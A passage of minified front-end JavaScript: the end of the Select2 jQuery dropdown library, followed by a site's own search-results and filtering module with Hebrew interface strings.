s=n.data("data");null!=s.element&&s.element.selected||null==s.element&&s.selected||this.trigger("select",{data:s})}},e}),t.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("select",function(e){n._selectTriggered(e)}),t.on("unselect",function(e){n._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var i=t.originalEvent;i&&i.ctrlKey||this.trigger("close",{originalEvent:i,originalSelect2Event:t})},e}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,i="Please delete "+t+" character";return 1!=t&&(i+="s"),i},inputTooShort:function(e){var t=e.minimum-e.input.length,i="Please enter "+t+" or more characters";return i},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,i,n,s,a,o,r,l,c,d,u,h,p,f,m,g,v,y,w,b,_,x,C,k,T,S,$,D){function I(){this.reset()}I.prototype.apply=function(u){if(u=e.extend(!0,{},this.defaults,u),null==u.dataAdapter){if(null!=u.ajax?u.dataAdapter=f:null!=u.data?u.dataAdapter=p:u.dataAdapter=h,u.minimumInputLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,v)),u.maximumInputLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,y)),u.maximumSelectionLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,w)),u.tags&&(u.dataAdapter=c.Decorate(u.dataAdapter,m)),(null!=u.tokenSeparators||null!=u.tokenizer)&&(u.dataAdapter=c.Decorate(u.dataAdapter,g)),null!=u.query){var D=t(u.amdBase+"compat/query");u.dataAdapter=c.Decorate(u.dataAdapter,D)}if(null!=u.initSelection){var I=t(u.amdBase+"compat/initSelection");u.dataAdapter=c.Decorate(u.dataAdapter,I)}}if(null==u.resultsAdapter&&(u.resultsAdapter=i,null!=u.ajax&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,C)),null!=u.placeholder&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,x)),u.selectOnClose&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,S))),null==u.dropdownAdapter){if(u.multiple)u.dropdownAdapter=b;else{var E=c.Decorate(b,_);u.dropdownAdapter=E}if(0!==u.minimumResultsForSearch&&(u.dropdownAdapter=c.Decorate(u.dropdownAdapter,T)),u.closeOnSelect&&(u.dropdownAdapter=c.Decorate(u.dropdownAdapter,$)),null!=u.dropdownCssClass||null!=u.dropdownCss||null!=u.adaptDropdownCssClass){var P=t(u.amdBase+"compat/dropdownCss");u.dropdownAdapter=c.Decorate(u.dropdownAdapter,P)}u.dropdownAdapter=c.Decorate(u.dropdownAdapter,k)}if(null==u.selectionAdapter){if(u.multiple?u.selectionAdapter=s:u.selectionAdapter=n,null!=u.placeholder&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,a)),u.allowClear&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,o)),u.multiple&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,r)),null!=u.containerCssClass||null!=u.containerCss||null!=u.adaptContainerCssClass){var M=t(u.amdBase+"compat/containerCss");u.selectionAdapter=c.Decorate(u.selectionAdapter,M)}u.selectionAdapter=c.Decorate(u.selectionAdapter,l)}if("string"==typeof u.language)if(u.language.indexOf("-")>0){var A=u.language.split("-"),B=A[0];u.language=[u.language,B]}else u.language=[u.language];if(e.isArray(u.language)){var O=new d;u.language.push("en");for(var z=u.language,N=0;N<z.length;N++){var H=z[N],L={};try{L=d.loadPath(H)}catch(R){try{H=this.defaults.amdLanguageBase+H,L=d.loadPath(H)}catch(j){u.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+H+'" could not be automatically loaded. A fallback will be used instead.');continue}}O.extend(L)}u.translations=O}else{var F=d.loadPath(this.defaults.amdLanguageBase+"en"),W=new d(u.language);W.extend(F),u.translations=W}return u},I.prototype.reset=function(){function t(e){function t(e){return u[e]||e}return e.replace(/[^\u0000-\u007E]/g,t)}function i(n,s){if(""===e.trim(n.term))return s;if(s.children&&s.children.length>0){for(var a=e.extend(!0,{},s),o=s.children.length-1;o>=0;o--){var r=s.children[o],l=i(n,r);null==l&&a.children.splice(o,1)}return a.children.length>0?a:i(n,a)}var c=t(s.text).toUpperCase(),d=t(n.term).toUpperCase();return c.indexOf(d)>-1?s:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:D,matcher:i,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},I.prototype.set=function(t,i){var n=e.camelCase(t),s={};s[n]=i;var a=c._convertData(s);e.extend(this.defaults,a)};var E=new I;return E}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,i,n){function s(t,s){if(this.options=t,null!=s&&this.fromElement(s),this.options=i.apply(this.options),s&&s.is("input")){var a=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=n.Decorate(this.options.dataAdapter,a)}}return s.prototype.fromElement=function(e){var i=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.language&&(e.prop("lang")?this.options.language=e.prop("lang").toLowerCase():e.closest("[lang]").prop("lang")&&(this.options.language=e.closest("[lang]").prop("lang"))),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),e.data("select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),e.data("data",e.data("select2Tags")),e.data("tags",!0)),e.data("ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",e.data("ajaxUrl")),e.data("ajax--url",e.data("ajaxUrl")));var s={};s=t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset?t.extend(!0,{},e[0].dataset,e.data()):e.data();var a=t.extend(!0,{},s);a=n._convertData(a);for(var o in a)t.inArray(o,i)>-1||(t.isPlainObject(this.options[o])?t.extend(this.options[o],a[o]):this.options[o]=a[o]);return this},s.prototype.get=function(e){return this.options[e]},s.prototype.set=function(e,t){this.options[e]=t},s}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,i,n){var s=function(e,i){null!=e.data("select2")&&e.data("select2").destroy(),this.$element=e,this.id=this._generateId(e),i=i||{},this.options=new t(i,e),s.__super__.constructor.call(this);var n=e.attr("tabindex")||0;e.data("old-tabindex",n),e.attr("tabindex","-1");var a=this.options.get("dataAdapter");this.dataAdapter=new a(e,this.options);var o=this.render();this._placeContainer(o);var r=this.options.get("selectionAdapter");this.selection=new r(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,o);var l=this.options.get("dropdownAdapter");this.dropdown=new l(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,o);var c=this.options.get("resultsAdapter");this.results=new c(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var d=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){d.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),e.data("select2",this)};return i.Extend(s,i.Observable),s.prototype._generateId=function(e){var t="";return t=null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+i.generateChars(2):i.generateChars(4),t=t.replace(/(:|\.|\[|\]|,)/g,""),t="select2-"+t},s.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},s.prototype._resolveWidth=function(e,t){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var n=this._resolveWidth(e,"style");return null!=n?n:this._resolveWidth(e,"element")}if("element"==t){var s=e.outerWidth(!1);return 0>=s?"auto":s+"px"}if("style"==t){var a=e.attr("style");if("string"!=typeof a)return null;for(var o=a.split(";"),r=0,l=o.length;l>r;r+=1){var c=o[r].replace(/\s/g,""),d=c.match(i);if(null!==d&&d.length>=1)return d[1]}return null}return t},s.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},s.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=i.bind(this._syncAttributes,this),this._syncS=i.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var n=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=n?(this._observer=new n(function(i){e.each(i,t._syncA),e.each(i,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},s.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,i){e.trigger(t,i)})},s.prototype._registerSelectionEvents=function(){var t=this,i=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()}),this.selection.on("focus",function(e){t.focus(e)}),this.selection.on("*",function(n,s){-1===e.inArray(n,i)&&t.trigger(n,s)})},s.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,i){e.trigger(t,i)})},s.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,i){e.trigger(t,i)})},s.prototype._registerEvents=function(){var e=this;this.on("open",function(){e.$container.addClass("select2-container--open")}),this.on("close",function(){e.$container.removeClass("select2-container--open")}),this.on("enable",function(){e.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){e.$container.addClass("select2-container--disabled")}),this.on("blur",function(){e.$container.removeClass("select2-container--focus")}),this.on("query",function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,function(i){e.trigger("results:all",{data:i,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(i){e.trigger("results:append",{data:i,query:t})})}),this.on("keypress",function(t){var i=t.which;e.isOpen()?i===n.ESC||i===n.TAB||i===n.UP&&t.altKey?(e.close(),t.preventDefault()):i===n.ENTER?(e.trigger("results:select",{}),t.preventDefault()):i===n.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):i===n.UP?(e.trigger("results:previous",{}),t.preventDefault()):i===n.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(i===n.ENTER||i===n.SPACE||i===n.DOWN&&t.altKey)&&(e.open(),t.preventDefault())})},s.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},s.prototype._syncSubtree=function(e,t){var i=!1,n=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&t.addedNodes.length>0)for(var s=0;s<t.addedNodes.length;s++){var a=t.addedNodes[s];a.selected&&(i=!0)}else t.removedNodes&&t.removedNodes.length>0&&(i=!0);else i=!0;i&&this.dataAdapter.current(function(e){n.trigger("selection:update",{data:e})})}},s.prototype.trigger=function(e,t){var i=s.__super__.trigger,n={open:"opening",close:"closing",select:"selecting",unselect:"unselecting"};if(void 0===t&&(t={}),e in n){var a=n[e],o={prevented:!1,name:e,args:t};if(i.call(this,a,o),o.prevented)return void(t.prevented=!0)}i.call(this,e,t)},s.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},s.prototype.open=function(){this.isOpen()||this.trigger("query",{})},s.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},s.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},s.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},s.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},s.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),(null==e||0===e.length)&&(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},s.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},s.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var i=t[0];e.isArray(i)&&(i=e.map(i,function(e){return e.toString()})),this.$element.val(i).trigger("change")},s.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",this.$element.data("old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},s.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),t.data("element",this.$element),t},s}),t.define("jquery-mousewheel",["jquery"],function(e){return e}),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults"],function(e,t,i,n){if(null==e.fn.select2){var s=["open","close","destroy"];e.fn.select2=function(t){if(t=t||{},"object"==typeof t)return this.each(function(){var n=e.extend(!0,{},t);new i(e(this),n)}),this;if("string"==typeof t){var n,a=Array.prototype.slice.call(arguments,1);return this.each(function(){var i=e(this).data("select2");null==i&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),n=i[t].apply(i,a)}),e.inArray(t,s)>-1?this:n}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=n),i}),{define:t.define,require:t.require}}(),i=t.require("jquery.select2");return e.fn.select2.amd=t,i});var index=function(){function e(e){return e.charAt(0).toUpperCase()+e.slice(1)}var t,i,n,s,a,o,r,l,c,d,u,h,p=1,f=1,m=0,g=4,v=4,y=5,w=function(){var e=function(){$(".indexLoader").show()},t=function(){$(".indexLoader").hide()};return{show:e,hide:t}}(),b=function(){var a=function(){return $(".freeQuerySearch").val()},o=function(){return s.getOrder()},r=function(){return f},l=function(){return p},d=function(e,t,i){var n=[1,2,5,10,20,30,50,100];n.indexOf(f)==-1&&(n.push(f),n=n.sort());var s="";e&&(s+='<nav class="pagination introfx clearfix">',s+='<div class="wp-pagenavi">',s+='<div class="pagesContainer">',$(e.items).each(function(e,t){t.content?t.url?(s+='<a href="javascript:void(0)" data-page="'+t.page+'" class="page" title="'+t.title+'">',s+=t.content,s+="</a>"):(s+="<div>",s+='<span class="current">',s+=t.content,s+="</span>",s+="</div>"):s+='<div style="float: right;width: 35px;height:44px;"> </div>'}),s+="</div>",s+="</div>",s+="</nav><!--/.pagination-->"),$(".indexRecordsPagination").html(s)},u=function(e,t){var i,n=[];for(i in e)if(e.hasOwnProperty(i)){var s=t?t+"["+i+"]":i,a=e[i];n.push(null!==a&&"object"==typeof a?u(a,s):s+"="+a)}return n.join("&")},g=function(e){var i={filters:$(window).width()>768?_().getFilters():t.getFilters(),query:a(),order:o()};return isDesktop&&(i.specialFilters=x().getFilters()),e?(i._token=n,i.limit=r(),i.page=l(),i):"?"+u(i)},v=function(t){t||(p=1),w.show();var n=i+"/results?page="+l(),s=g(!0);y(),$.post(n,s,function(t){var i=t.rows,n=i.length,s=t.total,a=t.paginateArray,o=t.currentUserHasPermissions;$(".indexRecordsTop .rightBlock .show").html(n),$(".indexRecordsTop .rightBlock .from").html(s),$(".indexRecordsTop .rightBlock .of, .indexRecordsTop .rightBlock .from").css("display",n==s?"none":"inline-block");var r="";if(n){var l=i.length;$(i).each(function(t,i){r+='<div class="'+(is_admin?"aL_14 ":"")+"indexRecordsTableRow "+(t%2?"odd":"even")+" "+(l-1==t?"last":"")+'" data-row-id="'+i.id+'" data-table="'+i.index_table_id+'">',o&&(currentRowsData.set(i.id,i),r+='<div class="optionsBlockForUserWithPermissions '+(parseInt(i.is_active)?"active_row":"not_active_row")+'">',r+='<span class="clickToEdit">',r+=parseInt(i.is_active)?"פעיל":"לא פעיל",r+="</span>",r+='<i style="font-size: 22px" class="clickToEdit fa fa-pencil-square-o"></i>',r+="</div>"),isDesktop&&(r+='<div class="openClosedArrow">',r+='<img src="/website_files/img/col/indexes_closed.png" class="closed" />',r+='<img src="/website_files/img/col/indexes_opened.png" class="opened" />',r+="</div>",r+='<div class="indexRecordsTableRowColumn" style="height: 100%;width: 30px;">',r+="</div>"),$(i.content).each(function(t,n){var s=!1;if($(window).width()>768?"1"==n.is_active&&"1"==n.shows_out&&(s=!0):"1"==n.is_active&&"1"==n.mobile_shows_out&&(s=!0),s){var a=$(".indexRecordsTableHeader .indexRecordsTableHeaderColumn[data-column-id="+n.index_column_id+"]").data("columnWidth")+"px";switch(r+='<div class="indexRecordsTableRowColumn'+("button"==n.design_type?" isButton":"")+'" style="height: 100%;'+("1"==n.is_bold?"font-weight:bold;":"")+"width: "+a+';">',n.content_type){case"file":case"video":case"audio":if("button"==n.design_type){var o=""!=n.url?"isExternal":"isInternal",l=""!=n.url?n.url:n.content;r+='<a data-row-num="'+i._num+'" data-row-total="'+i._total+'" data-content-id="'+n.id+'" '+("file"==n.content_type?" download":"")+' class="columnType_'+n.content_type+" contentType"+e(n.design_type)+" "+o+'" target="_blank" href="'+l+'">',r+='<i style="font-size: 22px" class="isButton '+n.icon+'"></i>',r+="</a>"}break;case"link":""!=n.content&&(r+='<a target="_blank" href="'+n.content+'">',r+="button"==n.design_type?'<i style="font-size: 22px" class="isButton '+n.icon+'"></i>':n.link_title,r+="</a>");break;case"image":"button"==n.design_type?r+="<i data-slider='"+JSON.stringify({type:"image",src:n.content})+'\' style="font-size: 22px" class="newsGalleryItem isButton '+n.icon+'"></i>':""!=n.url?r+='<a target="_blank" href="'+n.url+'">'+n.content+"</a>":(r+="<span data-slider='"+JSON.stringify({type:"image",src:n.content})+'\' class="newsGalleryItem">',r+='<img src="'+n.content+'" />',r+="</span>");break;default:var c="";c+="button"==n.design_type?'<i style="font-size: 22px" class="isButton '+n.icon+'"></i>':n.content,r+=""!=n.url?'<a target="_blank" href="'+n.url+'">'+c+"</a>":c}r+="</div>"}}),r+="</div>",r+='<div class="indexRecordsTableRowOpened" data-row-id="'+i.id+'">';var n='<div class="indexRecordsTableRowOpenedRightSection">',s='<div class="indexRecordsTableRowOpenedCenterSection">',a='<div class="indexRecordsTableRowOpenedLeftSection">';$(i.content).each(function(e,t){var o=!1;if($(window).width()>768?"1"==t.is_active&&"1"==t.shows_in&&(o=!0):"1"==t.is_active&&"1"==t.mobile_shows_in&&(o=!0),o)switch(t.inner_side){case"right":n+=b(t,i);break;case"center":s+=b(t,i);break;case"left":a+=b(t,i)}}),n+="</div>",s+="</div>",a+="</div>",r+=n+s+a,$(window).width()<=768&&(r+='<div class="closeRowParent"><div onclick="index().closeRowByClick(this)" class="closeRowBtn">סגור</div></div>'),r+="</div>"})}else r+='<div class="indexRecordsTableRow noResults">',r+="לא נמצאו תוצאות!",r+="</div>";$(".indexRecordsTableRows").html(r),is_admin&&runIndexRowsInIndexes&&runIndexRowsInIndexes(),$(window).width()>768&&setTimeout(function(){$("head").append($(document.createElement("style")).html(".indexRecordsTableRowOpened, .indexRecordsTableRow.opened {width: "+($(".indexRecordsTable").width()-3)+"px !important;}"))},100),d(a,s,n),m||$(".indexRecordsSection").show(),m++,$("body").on("click",".columnType_audio",function(e){c.play($(this)),e.preventDefault()}),$("body").on("click",".columnType_video",function(e){h.play($(this)),e.preventDefault()}),lFullSlider.init(".newsGalleryItem",".fullslide-wrapper",".close-icon",!0),w.hide()})},y=function(){var e=g(!0),t={},n=!1;if("undefined"!=typeof e.filters)for(var s in e.filters)"undefined"==typeof t.filters&&(t.filters={}),n=!0,t.filters[s]=[],$(e.filters[s]).each(function(e,i){t.filters[s].push(i.content)});if("undefined"!=typeof e.specialFilters)for(var s in e.specialFilters)"undefined"==typeof t.specialFilters&&(t.specialFilters={}),n=!0,t.specialFilters[s]=e.specialFilters[s];"undefined"!=typeof e.query&&""!=e.query&&(n=!0,t.keyword=e.query);var a=i;if(n){var o=u(t);a=i+(o.length?"?"+o:"")}window.history.pushState("","",a)},b=function(t,i){var n="";switch(n+="<div>",n+="1"==t.show_inner_title?'<div style="font-weight: bold">'+t.title+": </div>":"",t.content_type){case"file":case"video":case"audio":if("button"==t.design_type){var s=""!=t.url?"isExternal":"isInternal",a=""!=t.url?t.url:t.content;n+='<a data-row-num="'+i._num+'" data-row-total="'+i._total+'" data-content-id="'+t.id+'" '+("file"==t.content_type?" download":"")+' class="columnType_'+t.content_type+" contentType"+e(t.design_type)+" "+s+'" target="_blank" href="'+a+'">',
n+='<i style="font-size: 22px" class="isButton '+t.icon+'"></i>',n+="</a>"}break;case"link":""!=t.content&&(n+='<a target="_blank" href="'+t.content+'">',n+="button"==t.design_type?'<i style="font-size: 22px" class="isButton '+t.icon+'"></i>':t.link_title,n+="</a>");break;case"image":"button"==t.design_type?n+="<i data-slider='"+JSON.stringify({type:"image",src:t.content})+'\' style="font-size: 22px" class="newsGalleryItem isButton '+t.icon+'"></i>':""!=t.url?n+='<a target="_blank" href="'+t.url+'">'+t.content+"</a>":(n+="<span data-slider='"+JSON.stringify({type:"image",src:t.content})+'\' class="newsGalleryItem">',n+='<img src="'+t.content+'" />',n+="</span>");break;default:var o="";o+="button"==t.design_type?'<i style="font-size: 22px" class="isButton '+t.icon+'"></i>':t.content,n+=""!=t.url?'<a target="_blank" href="'+t.url+'">'+o+"</a>":o}return n+="</div>"};return{run:v,getCurrentSearchTerms:g}},_=function(){var e=function(e){e.removeClass("hide").addClass("show")},t=function(e){e.removeClass("show").addClass("hide")},n=function(){var i=[];for(var n in r())i.push(n);var s=2,a=[];$(".filtersItems .filterBlock").each(function(){var n=$(this).data("filterId");if(i.length){var o=$(".filtersItems .filterBlock.show").length;i.indexOf(n.toString())!==-1?t($(this)):s<=g&&o<=g?(e($(this)),a.push(n),s++):t($(this))}else s<=g?(e($(this)),a.push(n),s++):t($(this))});var o=1;$(".filtersItems .moreFilters .moreFiltersItem").each(function(){var n=$(this).data("filterId");i.indexOf(n.toString())!==-1||a.indexOf(n)!==-1?t($(this)):o<=y?(e($(this)),o++):t($(this))}),1==o?$(".filtersItems .moreFilters").hide():$(".filtersItems .moreFilters").show(),M()},s=function(){$(".extentFilterButton").click(function(){var e=[];$(".extendFilterBlock input[name=extentFilterCheckbox]:checked").each(function(){e.push({optionData:$(this).data("filterOptionData"),filterID:$(this).data("filterId"),columnID:$(this).data("columnId"),content:$(this).val()})});e.length&&(l(e),n(),b().run()),$(".extendFilterBlock .extendFilterGroup").remove(),$(".extendFilterBlock").hide()})},a=function(){$(".filterBlock .filterItem").click(function(){var e={optionData:$(this).data("filterOptionData"),filterID:$(this).parent().data("filterId"),columnID:$(this).parent().data("columnId"),content:$(this).data("content")};l([e]),n(),b().run()})},o=function(){$("body").on("click",".selectedFilters .selectedFilter .selectedFilterRemove",function(){$(this).parent().remove(),n(),b().run()})},r=function(){var e={};return $(".selectedFilters .selectedFilter").each(function(){var t=$(this).data("filterOptionData"),i=$(this).data("filterId"),n=$(this).data("columnId"),s=$(this).data("content");e[i]||(e[i]=[]),e[i].push({optionData:t,filterID:i,columnID:n,content:s})}),e},l=function(e){$(e).each(function(e,t){var i='<div class="selectedFilter" data-filter-option-data=\''+JSON.stringify(t.optionData)+"' data-filter-id=\""+t.filterID+'" data-column-id="'+t.columnID+"\" data-content='"+t.content+'\'><div class="selectedFilterRemove">x</div><div class="selectedFilterTitle">'+t.optionData.title+"</div></div>";$(".selectedFilters").append(i)})},c=function(){$(".filterBlock .filterMore, .moreFilters .moreFiltersItem").click(function(){var e=$(this).data("filterId"),t=$(this).data("columnId"),n=i+"/filter/"+e,s=0,a=$(".filtersBlock").width()/4;$(this).hasClass("moreFiltersItem")?s=3:$(".filterBlock.show").each(function(t){$(this).data("filterId")==e&&(s=t)}),$.get(n,function(i){for(var n=JSON.parse(i),o="",r=0;r<v;r++){o+='<div class="extendFilterGroup">';var l=n.slice(r*Math.ceil(n.length/v),r*Math.ceil(n.length/v)+Math.ceil(n.length/v));$(l).each(function(i,n){o+='<div class="extendFilterItem">',o+="<input data-filter-option-data='"+JSON.stringify(n)+"' data-filter-id=\""+e+'" data-column-id="'+t+'" id="extended'+r+"option"+i+'" type="checkbox" name="extentFilterCheckbox" value="'+n.value+'">',o+='<label for="extended'+r+"option"+i+'">',o+=n.title,"1"==n.is_count_displayed&&(o+=" <span>("+n.count+")</span>"),o+="</label>",o+="</div>"}),o+="</div>"}$(".extendFilterBlock .extendFilterGroup").remove(),$(".extendFilterBlock").prepend(o),n.length>11?$(".extendFilterBlock").css("right","0").addClass("multiple"):$(".extendFilterBlock").css("right",10+s*a).removeClass("multiple"),$(".extendFilterBlock").show()})}),$("body").on("click",".extendFilterClose",function(){$(".extendFilterBlock").hide()})},d=function(){a(),s(),o(),c()};return{init:d,getFilters:r,handleFilterBlocks:n}},x=function(){var e=function(e){if(e.hasClass("selected")){var t=e.find(".filterValue.active")[0].offsetTop;e.find(".singleSpecialFilterSelect").animate({scrollTop:t},100)}else e.find(".singleSpecialFilterSelect").animate({scrollTop:0},100)},t=function(){var e={};return $(".singleFilterBlock.selected").each(function(){var t=$(this).data("filterId"),i=$(this).data("colId");e[t]||(e[t]={}),e[t][i]||(e[t][i]=$(this).data("selectedValue"))}),e},i=function(){var e="";$(".singleFilterBlock.selected").each(function(){e+='<div class="selectedFilter" data-filter-id="'+$(this).data("filterId")+'" data-col-id="'+$(this).data("colId")+'"><div class="selectedFilterRemove">x</div><div class="selectedFilterTitle">'+$(this).find(".selectedTitle .title").text()+"</div></div>"}),$(".filtersBlock .specialSelectedFilters").html(e),b().run()},n=function(){$("body").on("click",".filtersBlock .specialSelectedFilters .selectedFilter .selectedFilterRemove",function(){var e=$(this).parents(".selectedFilter"),t=e.data("filterId"),n=e.data("colId"),s=$(".singleFilterBlock[data-filter-id="+t+"][data-col-id="+n+"]");s.removeClass("selected"),s.find(".filterValue").removeClass("active"),i()}),$("body").on("click",".singleFilterBlock.selected .selectedTitle .remove",function(){var e=$(this).parents(".singleFilterBlock");e.removeClass("selected"),e.find(".filterValue").removeClass("active"),i()})},s=function(){$(".singleFilterBlock .filterValue").click(function(){var e=$(this).parents(".singleFilterBlock");e.data("selectedValue",$(this).data("value")),e.find(".filterValue").removeClass("active"),$(this).addClass("active"),e.find(".selectedTitle .title").html($(this).find("span.title").text()),e.addClass("selected").removeClass("opened"),e.find(".singleSpecialFilterSelect").slideUp(),i()}),$(".singleFilterBlock").click(function(t){var i=$(this),n=$(t.target);n.parents(".singleSpecialFilterSelect").length||n.hasClass("remove")||n.parents(".remove").length||($(this).hasClass("opened")?($(this).removeClass("opened"),$(this).find(".singleSpecialFilterSelect").slideUp()):($(this).addClass("opened"),$(".singleFilterBlock .singleSpecialFilterSelect").slideUp(),$(this).find(".singleSpecialFilterSelect").slideDown(function(){e(i)})))}),$(document).on("click","body",function(e){var t=$(e.target);t.parents(".singleFilterBlock").length||($(".singleSpecialFilterSelect").slideUp(),$(".singleFilterBlock").removeClass("opened"))}),n()};return{init:s,getFilters:t}},C=function(){var 